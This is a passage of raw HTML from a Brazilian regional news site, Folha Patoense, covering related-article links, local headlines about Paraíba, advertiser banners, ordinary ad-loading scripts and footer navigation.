                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2023/09/03/operacao-paradigma-pm-recupera-mais-um-veiculo-com-indicios-de-adulteracao-em-mae-dagua-em-um-unico-dia-foram-quatro-veiculos-na-regiao-da-4a-cia/">Operação Paradigma: PM recupera mais um veículo com indícios de adulteração em Mãe d&#8217;Água. Em um único dia, foram quatro veículos na região da 4ª Cia</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2023/09/03/homem-e-linchado-suspeito-de-estuprar-menino-em-condominio-de-joao-pessoa/">Homem é linchado suspeito de estuprar menino em condomínio de João Pessoa</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/folhapatoense2/">Pedro Jorge</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":326236,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "17678";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "5893";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/26/chuvas-fortes-e-ventos-de-ate-100-km-h-colocam-paraiba-em-alerta/"  rel="bookmark" class="td-image-wrap " title="Chuvas fortes e ventos de até 100 km/h colocam Paraíba em alerta" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2020/04/Chuva-em-Patos-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2020/04/Chuva-em-Patos-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2020/04/Chuva-em-Patos.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Chuvas fortes e ventos de até 100 km/h colocam Paraíba em alerta" /></a></div>                <a href="https://www.folhapatoense.com/category/gerais/" class="td-post-category" >Gerais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/26/chuvas-fortes-e-ventos-de-ate-100-km-h-colocam-paraiba-em-alerta/"  rel="bookmark" title="Chuvas fortes e ventos de até 100 km/h colocam Paraíba em alerta">Chuvas fortes e ventos de até 100 km/h colocam Paraíba em alerta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/26/veja-quando-comecam-as-aulas-do-1o-semestre-de-2026-nas-instituicoes-publicas-de-ensino-superior-da-paraiba/"  rel="bookmark" class="td-image-wrap " title="Veja quando começam as aulas do 1º semestre de 2026 nas instituições públicas de ensino superior da Paraíba" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2021/04/IFPB-Campus-Patos-238x178.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2021/04/IFPB-Campus-Patos-238x178.jpeg 238w, https://www.folhapatoense.com/wp-content/uploads/2021/04/IFPB-Campus-Patos.jpeg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Veja quando começam as aulas do 1º semestre de 2026 nas instituições públicas de ensino superior da Paraíba" /></a></div>                <a href="https://www.folhapatoense.com/category/gerais/" class="td-post-category" >Gerais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/26/veja-quando-comecam-as-aulas-do-1o-semestre-de-2026-nas-instituicoes-publicas-de-ensino-superior-da-paraiba/"  rel="bookmark" title="Veja quando começam as aulas do 1º semestre de 2026 nas instituições públicas de ensino superior da Paraíba">Veja quando começam as aulas do 1º semestre de 2026 nas instituições públicas de ensino superior da Paraíba</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/26/inscricoes-do-prouni-2026-para-128-mil-bolsas-do-1o-semestre-na-pb-comecam-nesta-segunda-feira/"  rel="bookmark" class="td-image-wrap " title="Inscrições do Prouni 2026 para 12,8 mil bolsas do 1º semestre na PB começam nesta segunda-feira" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2020/09/EstudantesEnem_Prouni_Arquivo-Agencia-Brasil-900x500-1-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2020/09/EstudantesEnem_Prouni_Arquivo-Agencia-Brasil-900x500-1-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2020/09/EstudantesEnem_Prouni_Arquivo-Agencia-Brasil-900x500-1.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Inscrições do Prouni 2026 para 12,8 mil bolsas do 1º semestre na PB começam nesta segunda-feira" /></a></div>                <a href="https://www.folhapatoense.com/category/gerais/" class="td-post-category" >Gerais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/26/inscricoes-do-prouni-2026-para-128-mil-bolsas-do-1o-semestre-na-pb-comecam-nesta-segunda-feira/"  rel="bookmark" title="Inscrições do Prouni 2026 para 12,8 mil bolsas do 1º semestre na PB começam nesta segunda-feira">Inscrições do Prouni 2026 para 12,8 mil bolsas do 1º semestre na PB começam nesta segunda-feira</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-326236","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81461";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27154";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/26/decreto-de-calamidade-em-mae-dagua-prefeito-corta-gastos-e-prioriza-atendimento-a-populacao/"  rel="bookmark" class="td-image-wrap " title="Decreto de calamidade em Mãe d’Água: prefeito corta gastos e prioriza atendimento à população" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/destaque-9-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/destaque-9-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/destaque-9-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Decreto de calamidade em Mãe d’Água: prefeito corta gastos e prioriza atendimento à população" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/26/decreto-de-calamidade-em-mae-dagua-prefeito-corta-gastos-e-prioriza-atendimento-a-populacao/"  rel="bookmark" title="Decreto de calamidade em Mãe d’Água: prefeito corta gastos e prioriza atendimento à população">Decreto de calamidade em Mãe d’Água: prefeito corta gastos e prioriza...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T13:21:18-03:00" >26/01/2026 ... 13:21h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/26/chuvas-fortes-e-ventos-de-ate-100-km-h-colocam-paraiba-em-alerta/"  rel="bookmark" class="td-image-wrap " title="Chuvas fortes e ventos de até 100 km/h colocam Paraíba em alerta" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2020/04/Chuva-em-Patos-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2020/04/Chuva-em-Patos-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2020/04/Chuva-em-Patos.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Chuvas fortes e ventos de até 100 km/h colocam Paraíba em alerta" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/26/chuvas-fortes-e-ventos-de-ate-100-km-h-colocam-paraiba-em-alerta/"  rel="bookmark" title="Chuvas fortes e ventos de até 100 km/h colocam Paraíba em alerta">Chuvas fortes e ventos de até 100 km/h colocam Paraíba em...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T12:54:29-03:00" >26/01/2026 ... 12:54h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/26/petrobras-reduz-preco-da-gasolina-em-52-para-distribuidoras/"  rel="bookmark" class="td-image-wrap " title="Petrobras reduz preço da gasolina em 5,2% para distribuidoras" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2020/02/gasolina-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2020/02/gasolina-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2020/02/gasolina.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Petrobras reduz preço da gasolina em 5,2% para distribuidoras" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/26/petrobras-reduz-preco-da-gasolina-em-52-para-distribuidoras/"  rel="bookmark" title="Petrobras reduz preço da gasolina em 5,2% para distribuidoras">Petrobras reduz preço da gasolina em 5,2% para distribuidoras</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T12:49:05-03:00" >26/01/2026 ... 12:49h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27360</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17679</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">12002</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7755</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5673</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3702</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2054</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
